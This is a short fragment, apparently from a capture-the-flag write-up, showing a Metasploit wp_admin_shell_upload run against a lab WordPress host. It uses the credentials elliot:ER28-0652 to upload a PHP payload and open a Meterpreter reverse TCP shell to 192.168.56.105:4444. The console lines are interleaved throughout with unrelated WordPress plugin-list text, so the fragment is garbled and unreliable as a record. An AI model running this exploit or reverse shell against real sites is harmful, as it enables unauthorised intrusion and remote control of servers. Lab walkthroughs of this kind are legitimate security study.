 msf exploit(wp_admin_shell_upload) > set USERNAME elliot
USERNAME => elliot
Amaury BALMER | Visit plugin site
msf exploit(wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf exploit(wp_admin_shell_upload) >
Reconfigures the wp_mail() function to use SMTP instead of mail() and creates an options pag
msf exploit(wp_admin_shell_upload) > exploit
Activate Edit Delete
Version 0.9.5 | By Callum Macdonald | Visit plugin site
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
Create a slick mobile WordPress website with just a few clicks
[+] Authenticated with WordPress
Activate Edit Delete
Version 3.7.3 | By BraveNewCode Inc. | Visit plugin site
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/dIzUPfsVmW/hxZTeyvQnl.php...
[*] Sending stage (33986 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.102:56831) at 2017-04-20 19:55:34 +0100
Bulk Actions Apply
[!] This exploit may require manual cleanup of 'hxZTeyvQnl.php' on the target
[!] This exploit may require manual cleanup of 'dIzUPfsVmW.php' on the target